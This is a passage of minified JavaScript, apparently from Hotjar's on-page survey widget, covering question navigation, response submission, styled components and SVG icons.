Br(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Rr(e,n){var t,r,o=!!e.is_submitted,i=W(function(e){return null!=e?e:0}(null===(t=e.preview)||void 0===t?void 0:t.questionIndex)),a=Dr(Ur,i,2),l=a[0],s=a[1],c=Dr(Ur,W({}),2),u=c[0],d=c[1],p=Dr(Ur,W(!1),2),f=p[0],h=p[1],m=Dr(Ur,W(!1),2),_=m[0],v=m[1],y=Dr(Ur,W(!1),2),b=y[0],g=y[1],w=Dr(Ur,W(!1),2),x=w[0],k=w[1],j=W([])[1],S=function(e){var n=Ar(zr,W(0),2),t=n[0],r=n[1],o=Ar(zr,W(0),2),i=o[0],a=o[1];return G((function(){return r(Or.now())}),[]),G((function(){e&&0===i&&a(Or.now())}),[e,i]),K((function(){var e=Or.now();return{fromEngagement:0===i?void 0:e-i,fromRender:e-t}}),[i,t])}(_),C=function(e){var n=e.isEtrEnabled;window._uxa=window._uxa||[];var t=X(!1);return{getIsRecorded:function(){return t.current},triggerEtr:K((function(){if(n&&window._uxa&&!t.current)try{t.current=!0,window._uxa.push(["trackEventTriggerRecording","@ETS@FB_HJ_SurveyInteraction"]),hj.log.debug("-- ETR TRIGGERED --","poll")}catch(e){hj.log.error("Surveys: Error in ETR trigger")}}),[n])}}({isEtrEnabled:e.etr_enabled}).triggerEtr,M=function(e){e&&!sr()&&C(),v(e)},P=e.content.questions[l],O=l+1>e.content.questions.length||o,A=Dr(Ur,W([]),2),z=A[0],I=A[1],E=n&&"ask"===e.connect_visit_data||"always"===e.connect_visit_data;G((function(){e.preview&&h(e.preview.forceAnswerValid)}),[null===(r=e.preview)||void 0===r?void 0:r.forceAnswerValid]),G((function(){var n;sr()||(n=e.id,Fr({event:"surveyDisplayed",surveyId:n,insightsUrl:Er(n)}))}),[e.id]);var T=function(n){M(!0);var t=u[P.uuid],r=n?P.nextIfSkipped:P.next,o=function(e,n,t,r,o){var i=o;if("byAnswer"===o){var a=Array.isArray(r)?r[0].answerIndex:r.answerIndex;i=n.nextByAnswer[a]}if("byOrder"===i||!i)return t+1;if(0===i.indexOf("question:"))return function(e,n){for(var t=n.split(":")[1],r=0;r<e.length;r++)if(t===e[r].uuid)return r}(e,i);if("thankYou"===i)return e.length;throw new Error("Unknown question logic value: "+i)}(e.content.questions,P,l,t,r);if(!sr()){!function(e,n,t){if(!xr[n].isExternal){var r=(null==t?void 0:t.filter((function(e){return"url"===e.component})))||[];(null==t?void 0:t.some((function(e){return"trigger"===e.component})))||!0===hj.targeting.matchUrl(r,location.href)||hj.exceptions.log(new Error("Submitted a response out of URL targeting for survey ID: ".concat(e)),"response-out-of-targeting")}}(e.id,e.display_type,e.targeting);var i=[].concat(z);0===i.length&&i.push(P.uuid);var a=e.content.questions[o];a&&i.push(a.uuid),I(i),j((function(t){var r=u[P.uuid],a=[].concat(t),s=!n&&r?function(e,n){return Array.isArray(n)?n.map((function(n){return br(e,n)})):[br(e,n)]}(P,r):[];!n&&r&&(a=a.concat(s),function(e,n,t){var r={id:e,questionUuid:yr(n.uuid),type:n.type.replace("_","")};t&&gr.indexOf(n.type)>-1&&(r.answer=t),hj.event.signal("poll.question",r)}(e.id,P,r.answerText));var c,d=e.auto_screenshot&&(c=e.display_type,xr[c].allowsScreenshots)&&!b,p=S(),f=o===e.content.questions.length;return function(e,n,t,r,o,i,a){var l=hj.settings.integrations.hubspot,s={utk:l&&l.enabled&&l.send_surveys?hj.bridge.storage.items.HUBSPOT_UTK.get():null,response_content:hj.hq.stringify({version:4,answers:t}),questions_seen:r,first_seen:hj.bridge.getSessionFirstSeen()};o?function(e,n){function t(){var e=hr(),n=e.top,t=e.left,r=fr(),o=r.width,i=r.height;return{width:o,height:i,viewport:[n,t,n+i,t+o]}}e?hj.bridge.getPageContent((function(e,r){n(vr(vr({},t()),{},{pageContent:e,projectId:r}))}),[".".concat(mr)]):n(vr(vr({},t()),{},{pageContent:null}))}(o,(function(t){var r=t.width,l=t.height,c=t.pageContent,u=t.viewport,d=t.projectId;o&&(d?(s.cs_page_content=c,s.cs_project_id=d):s.page_content=c,s.selectors=["html"],s.window_width=r,s.window_height=l,s.viewport=u),hj.request.savePollResponse(e,n,s,i,a)})):hj.request.savePollResponse(e,n,s,i,a)}(e.id,E,a,i,d,(function(n){var t=n.poll_response_id;g(!0),sr()||(function(e,n,t,r,o){var i=Nr([t],o);Fr({event:"surveySubmitted",surveyId:e,question:t,questionIndex:r,response:i,insightsUrl:Tr(e,n)})}(e.id,t,P,l,s),"always"===e.connect_visit_data&&n.is_new_response&&wr(e.id),f&&(function(e,n){hj.request.completePollResponse(e,n)}(e.id,p),function(e,n,t,r){var o=Nr(t,r);Fr({event:"surveyCompleted",surveyId:e,questions:t,responses:o,insightsUrl:void 0===n?void 0:Tr(e,n)})}(e.id,t,e.content.questions,a)))}),(function(){var n,t,r;f&&(n=e.id,t=e.content.questions,r=Nr(t,a),Fr({event:"surveyCompletedError",surveyId:n,questions:t,responses:r}))})),a})),function(e){"always"!==e.persist_condition&&hj.bridge.storage.items.POLL_DONE.add(e.id)}(e)}s(o),h(!1)};return{state:{questionIndex:l,hasInteracted:_,question:P,answerValid:f,isSubmitted:o,isFinalStep:O,isClosed:x},actions:{onQuestionSkipped:function(){return T(!0)},onQuestionSubmitted:function(){return T(!1)},onAnswerChange:function(e,n){"__proto__"!==P.uuid&&"constructor"!==P.uuid&&(M(!0),h(e),d((function(e){var t,r=(t=e,Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),{}));return r[P.uuid]=n,r})))},onClose:function(){var n;k(!0),n=e.id,Fr({event:"surveyClosed",surveyId:n,insightsUrl:Er(n)})},setInteracted:M,setQuestionIndex:s}}}function Hr(e,n){var t,r,o=parseInt(null!==(t=e.getAttribute("tabindex"))&&void 0!==t?t:"0"),i=parseInt(null!==(r=n.getAttribute("tabindex"))&&void 0!==r?r:"0");return o===i?0:-1===o?-1:-1===i?1:0===o?-1:0===i?1:o-i}var qr=["a[href]","area[href]","button:not(:disabled)","iframe",'input:not(:disabled):not([type="hidden"])',"select:not(:disabled)","textarea:not(:disabled)","[tabindex]"].map((function(e){return e.concat(':not([data-skip-autofocus="true"])')})).join(", "),$r=(t(63),Wn((function(e,n){var t=e.styles,r=$n([t],void 0,Y(Gn)),o=X();return V((function(){var e=n.key+"-global",t=new Ie({key:e,nonce:n.sheet.nonce,container:n.sheet.container,speedy:n.sheet.isSpeedy}),i=!1,a=document.querySelector('style[data-emotion="'+e+" "+r.name+'"]');return n.sheet.tags.length&&(t.before=n.sheet.tags[0]),null!==a&&(i=!0,a.setAttribute("data-emotion",e),t.hydrate([a])),o.current=[t,i],function(){t.flush()}}),[n]),V((function(){var e=o.current,t=e[0];if(e[1])e[1]=!1;else{if(void 0!==r.next&&Vn(n,r.next,!0),t.tags.length){var i=t.tags[t.tags.length-1].nextElementSibling;t.before=i,t.flush()}n.insert("",r,t,!1)}}),[n,r.name]),null})));function Zr(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return $n(n)}var Wr=function(){var e=Zr.apply(void 0,arguments),n="animation-"+e.name;return{name:n,styles:"@keyframes "+n+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}},Gr=function(e){var n=e.color;return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none","data-testid":"icon-close"},p("rect",{width:"24",height:"24",fill:"#C4C4C4",fillOpacity:"0.01"}),p("path",{d:"M16.781 7.21875C16.4893 6.92708 16.0164 6.92708 15.7248 7.21875L11.9998 10.9438L8.2748 7.21881C7.98313 6.92714 7.51024 6.92714 7.21857 7.21881C6.9269 7.51048 6.9269 7.98337 7.21857 8.27504L10.9435 12L7.21857 15.725C6.9269 16.0166 6.9269 16.4895 7.21857 16.7812C7.51024 17.0729 7.98313 17.0729 8.2748 16.7812L11.9998 13.0562L15.7248 16.7812C16.0164 17.0729 16.4893 17.0729 16.781 16.7812C17.0727 16.4896 17.0727 16.0167 16.781 15.725L13.056 12L16.781 8.27499C17.0727 7.98332 17.0727 7.51042 16.781 7.21875Z",fill:n}))},Vr=function(e){return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none","data-testid":"icon-collapse"},p("path",{d:"M17.8059 9.87186L13.2207 16.2912C12.6225 17.1287 11.3778 17.1287 10.7795 16.2912L6.19431 9.87186C5.48516 8.87905 6.19485 7.5 7.41491 7.5L16.5853 7.5C17.8054 7.5 18.5151 8.87906 17.8059 9.87186Z",fill:e.color}))};function Xr(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Kr(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Jr(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Kr(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Kr(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Kr(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Yr,Qr,eo,no,to,ro=hj.tryCatch((function(e){var n={};return Object.entries(e).forEach((function(e){var t=Xr(Jr,e,2),r=t[0],o=t[1];if(!o)throw new Error("Cannot convert undefined or null to object");var i={};Object.entries(o).forEach((function(e){var n=Xr(Jr,e,2),t=n[0],r=n[1];if(null==r)throw new Error("Cannot read properties of undefined (reading 'trim')");var o=t.split("-").map((function(e,n){return 0===n?e:e.charAt(0).toUpperCase()+e.slice(1)})).join(""),a=r.toString().trim().replace(/\s*!?important\s*$/i,"");"fontFamily"===o&&(a="".concat(a,", ").concat(st.getFontFamily())),a=a.replace(/\s*!important\s*$/i,"");var l="".concat(a," !important");i[o]=l})),n[r]=i})),n}),"surveys.customCSS"),oo=function(e){return e?e.replace(/\s*!important\w*\s*$/i,"").trim():null};function io(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ao,lo,so,co,uo,po,fo,ho,mo,_o,vo=et.div(Yr||(Yr=io(["\n    &&& {\n        display: flex;\n        justify-content: end;\n        cursor: pointer;\n    }\n"]))),yo=et.button(Qr||(Qr=io(["\n    && {\n        border: none;\n        background-color: transparent;\n        line-height: 0;\n\n        :hover {\n            cursor: pointer;\n\n            & path {\n                transition: fill 0.2s ease-in-out;\n                fill: ",";\n            }\n        }\n\n        ","\n    }\n"])),(function(e){return e.theme.iconHover}),(function(e){return e.isMinimized?"width: 100%; svg { transform: rotate(180deg); };":""})),bo=et.div(eo||(eo=io(["\n    display: flex;\n    ","\n"])),(function(e){return e.isMinimized?Zr(no||(no=io(["\n                  display: flex;\n                  flex-direction: row;\n                  align-items: center;\n                  justify-content: space-between;\n              "]))):""})),go=et.span(to||(to=io(["\n    &&& {\n        font-size: 1em; // 16px\n        font-style: normal;\n        font-weight: 500 !important;\n        color: ",";\n        text-align: left;\n        flex: 1;\n        padding-right: ",";\n        white-space: nowrap;\n        overflow: hidden;\n        text-overflow: ellipsis;\n    }\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){return e.color}),st.spacer.x0pt5,(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),wo=function(e){var n,t,r,o,i=e.questionText,a=e.isMinimized,l=e.showCloseButton,s=e.toggleId,c=e.onClick,u=dt(),d=oo(null===(n=u.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||u.icon,f=oo(null===(r=u.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||u.icon;return p(vo,{onClick:c},p(yo,{id:s,"aria-label":a?"".concat(hj.polls.translate("show_survey")," - ").concat(i):hj.polls.translate("hide_survey"),isMinimized:a,theme:u},p(bo,{isMinimized:a},a&&p(go,{color:u.title,theme:u},i),l?p(Gr,{color:f}):p(Vr,{color:d}))))},xo=et.div(ao||(lo=["\n    &&& {\n        z-index: calc(",");\n        width: 100vw;\n        height: 100vh;\n        position: fixed;\n        bottom: 0;\n        left: 0;\n\n        background: ",";\n        pointer-events: none;\n        opacity: 0;\n        transition: ",";\n\n        ","\n    }\n"],so||(so=lo.slice(0)),ao=Object.freeze(Object.defineProperties(lo,{raw:{value:Object.freeze(so)}}))),st.maxIndex-100,(function(e){return e.theme.overlay}),st.animation.property("opacity"),(function(e){var n=e.isVisible;return e.isPreview?"".concat(st.breakpoint.previewMobile," {\n                ").concat(n&&"pointer-events: auto; opacity: 1;","\n            }"):"".concat(st.breakpoint.mobile," {\n                ").concat(n&&"pointer-events: auto; opacity: 1;","\n            }")})),ko=function(e){var n=e.isVisible,t=e.isPreview,r=e.onClick,o=dt();return p(xo,{"aria-hidden":n?"false":"true",onClick:r,isVisible:n,isPreview:t,theme:o})};function jo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var So,Co,Mo,Po=et.div(co||(co=jo(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        bottom: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),Oo=et.div(uo||(uo=jo(["\n    display: flex;\n    opacity: ",";\n    transition: opacity 0.2s;\n    flex-direction: column;\n    gap: ",";\n"])),(function(e){return e.isMinimized?"0":"1"}),st.spacer.x2),Ao=et.div(mo||(mo=jo(["\n    && {\n        display: flex;\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        border-radius: "," "," 0 0;\n        padding: "," ",";\n        position: fixed;\n        bottom: 0;\n        max-height: 100vh !important;\n        overflow: auto;\n        transition: ",", ",";\n\n        ","\n        ","\n        ","\n        * {\n            ","\n            ","\n        }\n\n        ","\n\n        ","\n        ","\n    }\n"])),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x1,st.spacer.x1,st.spacer.x2,st.spacer.x2pt5,st.animation.property("transform"),st.animation.property("width"),(function(e){var n=e.isMobile,t=e.showBorder;return n&&t&&Zr(_o||(_o=jo(["\n                border: 1px solid ",";\n            "])),st.colors.ui_disabled)}),(function(e){var n=e.isMobile;return e.showBorder&&function(e){return Zr(fo||(fo=jo(["\n        box-shadow: ",";\n    "])),e?st.shadow.mobile:st.shadow.desktop)}(n)}),(function(e){return n=e.isMinimized,t=e.isMobile,r=n?"300px":"344px",Zr(po||(po=jo(["\n        width: ",";\n    "])),t?"100vw":r);var n,t,r}),st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return function(e,n){var t={left:"left: ".concat(st.spacer.x3,"; right: auto;"),right:"right: ".concat(st.spacer.x3,"; left: auto;")};return Zr(ho||(ho=jo(["\n        ",";\n    "])),e?"left: 0; right: 0;":t[n])}(e.isMobile,e.position)}),(function(e){return e.isClosed?"display: none;":""}),(function(e){return e.isMinimized?"transform: translateY(calc(100% - 44px))".concat("; padding-top: 10px;"):""})),zo=function(e){var n=e.children,t=e.isClosed,r=e.isFinalStep,o=e.isMinimized,i=e.showCloseButton,a=e.question,l=e.updateMinimizedState,s=e.isMobile,c=e.showBackdrop,u=e.showBorder,d=e.labelId,f=void 0===d?"":d,h=e.toggleId,m=void 0===h?"":h,_=dt(),v=r?null:p(wo,{questionText:a.text,isMinimized:o,showCloseButton:i,toggleId:m,onClick:l});return p(Po,null,c&&p(ko,{isVisible:!o&&!t,isPreview:sr(),onClick:function(){r||o||l()}}),p(Ao,{backgroundColor:_.background,isMinimized:o,isClosed:t,position:_.position,isMobile:s,theme:_,showBorder:u},o&&v,p(Oo,{role:"dialog","aria-labelledby":f,"aria-hidden":o,isMinimized:o},!o&&v,n)))},Io=function(e){return p("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"22",fill:"none",viewBox:"0 0 24 22","data-testid":"icon-buddy"},p("path",{fill:e.color,fillRule:"evenodd",d:"M22.362.827C21.72.5 20.88.5 19.2.5H3.3C1.755.5.983.5.575.819A1.5 1.5 0 000 1.969c-.01.517.453 1.135 1.38 2.371l1.14 1.52c.178.237.267.356.33.487a1.5 1.5 0 01.122.365C3 6.855 3 7.003 3 7.3v9.4c0 1.68 0 2.52.327 3.162a3 3 0 001.311 1.311c.642.327 1.482.327 3.162.327h11.4c1.68 0 2.52 0 3.162-.327a3 3 0 001.311-1.311C24 19.22 24 18.38 24 16.7V5.3c0-1.68 0-2.52-.327-3.162a3 3 0 00-1.31-1.311zM9.277 11.937a1.125 1.125 0 00-1.948 1.126 7.123 7.123 0 006.171 3.562 7.123 7.123 0 006.171-3.562 1.125 1.125 0 10-1.947-1.126 4.872 4.872 0 01-4.224 2.438 4.873 4.873 0 01-4.223-2.438zM10.5 8a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zM18 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z",clipRule:"evenodd"}))},Eo=et.button(So||(So=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        position: fixed;\n        width: ",";\n        height: ",";\n\n        border-radius: 50%;\n        background-color: ",";\n        border: none;\n        box-shadow: 0 2px 32px 0 rgba(0, 0, 0, 0.15), 0 1px 6px 0 rgba(0, 0, 0, 0.06);\n\n        bottom: ",";\n        ","\n        ","\n\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        transition: ",", ",";\n\n        cursor: pointer;\n\n        &:hover {\n            width: ",";\n            height: ",";\n        }\n\n        svg {\n            transition: ",";\n            height: auto;\n            width: auto;\n        }\n\n        &:hover svg {\n            transform: scale(1.33); // from design: 32px / 24px = 1.33\n        }\n    }\n"])),st.spacer.x7pt5,st.spacer.x7pt5,(function(e){return e.theme.button}),st.spacer.x3,(function(e){return"bottom_left"===e.theme.position?"left: ".concat(st.spacer.x3,";"):""}),(function(e){return"bottom_right"===e.theme.position?"right: ".concat(st.spacer.x3,";"):""}),st.animation.property("height"),st.animation.property("width"),st.spacer.x8,st.spacer.x8,st.animation.property("transform")),To=function(e){var n,t,r,o,i=e.isMinimized,a=e.isShowingOnce,l=e.toggleId,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.buttonText,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.buttonText;return p(Eo,{id:l,"aria-label":i?hj.polls.translate("show_survey"):hj.polls.translate("hide_survey"),isMinimized:i,theme:c,onClick:s},i?p(Io,{color:c.buttonText}):a?p(Gr,{color:d}):p(Vr,{color:u}))};function Lo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var No,Fo,Do,Uo,Bo,Ro,Ho,qo,$o=et.div(Mo||(Mo=Lo(["\n    && {\n        cursor: pointer;\n        text-align: right;\n\n        ","\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="none",o="block",i=function(e){return t?o:n?r:e},Zr(Co||(Co=Lo(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Zo=function(e){var n,t,r,o,i=e.isShowingOnce,a=e.isPreviewMode,l=e.forceMobilePreview,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.buttonText,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.buttonText;return p($o,{onClick:s,role:"button",isPreviewMode:a,forceMobilePreview:l},i?p(Gr,{color:d}):p(Vr,{color:u}))};function Wo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Go,Vo,Xo,Jo=et.div(No||(No=Wo(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        bottom: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),Ko=et.div(qo||(qo=Wo(["\n    && {\n        display: ",";\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        padding: "," "," ",";\n        position: fixed;\n        bottom: 100px;\n        transition: ",";\n        opacity: ",";\n\n        * {\n            ","\n            ","\n        }\n\n        pointer-events: ",";\n\n        ","\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.spacer.x1pt5,st.animation.property("opacity"),(function(e){return e.isMinimized?0:1}),st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return e.isMinimized?"none":"auto"}),(function(e){return function(e,n){var t="344px",r="100vw",o="100px",i="".concat(st.spacer.x1),a="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),l="calc(100vh - ".concat(o,")"),s="100vh",c=function(t,r,o){return n?r:e?o:t};return Zr(Fo||(Fo=Wo(["\n        width: ",";\n        bottom: ",";\n        box-shadow: ",";\n        border-radius: ",";\n        max-height: "," !important;\n\n        "," {\n            width: ",";\n            bottom: ",";\n            box-shadow: ",";\n            border-radius: ",";\n            max-height: "," !important;\n        }\n    "])),c(r,r,t),c("0","0",o),c(st.shadow.mobile,st.shadow.mobile,st.shadow.desktop),c(a,a,i),c(s,s,l),st.breakpoint.desktop,c(t,r,t),c(o,"0",o),c(st.shadow.desktop,st.shadow.mobile,st.shadow.desktop),c(i,a,i),c(l,s,l))}(e.isPreviewMode,e.forceMobilePreview)}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r=e.positionLeft,o=e.positionRight,t?Zr(Do||(Do=Wo(["\n            left: 0;\n            right: 0;\n        "]))):n?r?Zr(Uo||(Uo=Wo(["\n                left: ",";\n                right: auto;\n            "])),st.spacer.x3):o?Zr(Bo||(Bo=Wo(["\n                right: ",";\n                left: auto;\n            "])),st.spacer.x3):Zr(Ro||(Ro=Wo(["\n            ","\n            ","\n        "])),r?"left: 0;":"",o?"right: 0;":""):Zr(Ho||(Ho=Wo(["\n        left: 0;\n        right: 0;\n\n        "," {\n            left: ",";\n            right: ",";\n        }\n    "])),st.breakpoint.desktop,r?st.spacer.x3:"auto",o?st.spacer.x3:"auto");var n,t,r,o})),Yo=function(e){var n=e.isClosed,t=e.isFinalStep,r=e.isMinimized,o=e.isShowingOnce,i=e.updateMinimizedState,a=e.isMobilePreview,l=e.children,s=e.uniqueId,c=e.labelId,u=void 0===c?"":c,d=e.toggleId,f=void 0===d?"":d,h=dt(),m=!t&&!n;return p(Jo,null,p(ko,{isVisible:!r&&!n,isPreview:sr(),onClick:function(){t||r||i()}}),m&&r&&p(To,{isMinimized:!0,isShowingOnce:o,onClick:i,toggleId:f}),p("div",{role:"dialog","aria-labelledby":u,"aria-hidden":r},m&&!r&&p(To,{isMinimized:!1,isShowingOnce:o,onClick:i,toggleId:f}),p(Ko,{backgroundColor:h.background,isMinimized:r,isClosed:n,positionLeft:"bottom_left"===h.position,positionRight:"bottom_right"===h.position,isPreviewMode:sr(),forceMobilePreview:a,theme:h},p(Zo,{isShowingOnce:o,onClick:i,isPreviewMode:sr(),forceMobilePreview:a,uniqueId:s}),l)))},Qo=function(e){var n=e.color;return p("svg",{width:"13",height:"12",viewBox:"0 0 13 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},p("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.634 3.30574C11.7889 3.46361 11.7892 3.71984 11.6346 3.87804L7.0458 8.57419C6.97628 8.64852 6.89287 8.70794 6.80045 8.74888C6.70575 8.79084 6.60362 8.8125 6.50037 8.8125C6.39712 8.8125 6.29499 8.79084 6.20029 8.74888C6.10786 8.70794 6.02445 8.64852 5.95493 8.57419L1.36613 3.87804C1.21156 3.71984 1.21181 3.46361 1.3667 3.30574C1.52159 3.14786 1.77247 3.14812 1.92705 3.30632L6.50037 7.98662L11.0737 3.30632C11.2283 3.14812 11.4791 3.14786 11.634 3.30574Z",fill:n,stroke:n,strokeWidth:"0.5",strokeLinecap:"round",strokeLinejoin:"round"}))},ei=function(e){var n=e.color;return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"4 4 16 16",fill:"none","data-testid":"icon-close"},p("rect",{width:"24",height:"24",fill:"#C4C4C4",fillOpacity:"0.01"}),p("path",{d:"M16.781 7.21875C16.4893 6.92708 16.0164 6.92708 15.7248 7.21875L11.9998 10.9438L8.2748 7.21881C7.98313 6.92714 7.51024 6.92714 7.21857 7.21881C6.9269 7.51048 6.9269 7.98337 7.21857 8.27504L10.9435 12L7.21857 15.725C6.9269 16.0166 6.9269 16.4895 7.21857 16.7812C7.51024 17.0729 7.98313 17.0729 8.2748 16.7812L11.9998 13.0562L15.7248 16.7812C16.0164 17.0729 16.4893 17.0729 16.781 16.7812C17.0727 16.4896 17.0727 16.0167 16.781 15.725L13.056 12L16.781 8.27499C17.0727 7.98332 17.0727 7.51042 16.781 7.21875Z",fill:n}))};function ni(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ti,ri,oi,ii=et.button(Go||(Go=ni(["\n    && {\n        display: flex;\n        position: absolute;\n        width: fit-content;\n        height: ","px;\n        padding: 0 ",";\n        white-space: nowrap;\n        justify-content: center;\n        align-items: center;\n        border-radius: ",";\n        border: 0;\n        cursor: pointer;\n        background: "," !important;\n        color: "," !important;\n        fill: "," !important;\n        font-size: 1em;\n        bottom: ",";\n        gap: 10px;\n        transform-origin: bottom center;\n        pointer-events: all;\n\n        &:focus-visible {\n            ","\n            outline: none !important;\n        }\n\n        ","\n\n        ","\n    }\n"])),38,st.spacer.x2pt5,(function(e){return"middle_left"===e.position?"0 0 6px 6px":"6px 6px 0 0"}),(function(e){return e.theme.button}),(function(e){return e.theme.buttonText}),(function(e){return e.theme.buttonText}),(function(e){return e.position.includes("middle_")?"50%":"".concat(0,"px")}),(function(e){var n=e.theme;return"box-shadow: 0 0 0 1px ".concat(n.buttonText,", 0 0 0 3px ").concat(n.button," !important;")}),(function(e){return function(e,n,t,r){var o="fixed",i="absolute",a=function(e,n){switch(e){case"middle_left":return"\n                left: 0px;\n                right: auto;\n                transform: translate(calc(-50% + ".concat(38,"px), 0) rotate(-90deg);");case"middle_right":return"\n                left: auto;\n                right: 0px;\n                transform: translate(50%, 0) rotate(-90deg);";default:return"\n                top: ".concat(n?"auto":"-".concat(38,"px"),";\n                bottom: ").concat(n?"0px":"auto",";\n                right: ").concat(e.includes("_right")?st.spacer.x3:"auto",";\n                left: ").concat(e.includes("_left")?st.spacer.x3:"auto",";")}}(t,r),l=function(e){switch(e){case"middle_left":return"\n                left: auto;\n                right: 0px;\n                transform: translate(calc(50% + ".concat(38,"px), 0) rotate(-90deg);");case"middle_right":return"\n                right: auto;\n                left: 0px;\n                transform: translate(-50%, 0) rotate(-90deg);\n            ";default:return"\n                top: -".concat(38,"px;\n                ").concat(e.includes("_right")?"margin-right: ".concat(st.spacer.x2):"margin-left: ".concat(st.spacer.x2),"\n            ")}}(t),s=function(t,r,o){return n?r:e?o:t};return"\n        position: ".concat(s(o,o,i),";\n        ").concat(s(a,a,l),";\n\n        ").concat(st.breakpoint.desktop," {\n            position: ").concat(s(i,o,i),";\n            ").concat(s(l,a,l),";\n        }\n    ")}(e.isPreviewMode,e.forceMobilePreview,e.position,e.isMinimized)}),(function(e){var n=e.isMinimized,t=e.isPreviewMode,r=e.forceMobilePreview;return n?"":function(e,n){var t="flex",r="none",o=function(o){return n?r:e?t:o};return"\n        display: ".concat(o(r),";\n\n        ").concat(st.breakpoint.desktop," {\n            display: ").concat(o(t),";\n        }\n    ")}(t,r)})),ai=et.div(Vo||(Vo=ni(["\n    && {\n        display: flex;\n        width: 1em;\n        height: 1em;\n        align-items: center;\n        justify-content: center;\n\n        ","\n    }\n"])),(function(e){return function(e,n){var t=e.includes("bottom_"),r=e.includes("_left");return t?"":"transform: rotate(".concat(n?"90deg":r?"180deg":"0",");")}(e.position,e.isMinimized)})),li=et.span(Xo||(Xo=ni(["\n    && {\n        color: ",";\n        ",";\n        font-size: 1em;\n    }\n\n    &&& {\n        ",";\n        ",";\n    }\n"])),(function(e){return e.theme.buttonText}),st.text.fontFamily("Ambit"),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.surveyButton})),si=function(e){var n,t=e.buttonLabel||hj.polls.translate("feedback"),r=e.isMinimized?hj.polls.translate("show_survey"):e.isShowingOnce?hj.polls.translate("close_survey"):hj.polls.translate("hide_survey"),o=dt();return p(ii,{position:e.position,theme:o,"aria-label":"".concat(t," - 